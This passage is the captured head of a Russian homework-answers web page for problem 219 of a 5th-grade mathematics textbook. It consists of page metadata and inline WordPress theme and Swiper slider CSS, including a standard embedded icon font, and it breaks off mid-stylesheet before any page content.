

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html
body_size: 97432
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 219 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-219.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T12:11:25+00:00" /><meta property="article:modified_time" content="2024-05-03T08:13:46+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 